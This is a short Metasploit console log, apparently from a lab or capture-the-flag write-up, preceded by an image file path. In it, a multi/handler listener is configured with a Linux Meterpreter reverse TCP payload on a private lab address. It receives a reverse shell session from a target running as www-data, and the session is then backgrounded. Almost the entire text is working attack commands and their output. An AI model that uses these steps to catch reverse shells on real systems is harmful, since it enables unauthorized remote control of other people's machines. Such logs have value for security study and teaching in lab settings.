 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.177
lhost ⇒ 192.168.2.177
msf6 exploit(multi/handler) > set lport 1122
lport ⇒ 1122
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.177:1122
[*] Sending stage (989032 bytes) to 192.168.2.173
[*] Meterpreter session 1 opened (192.168.2.177:1122 → 192.168.2.173:49746
) at 11:44:34 +0800
meterpreter > getuid
Server username: www-data
meterpreter > background
[*] Backgrounding session 1...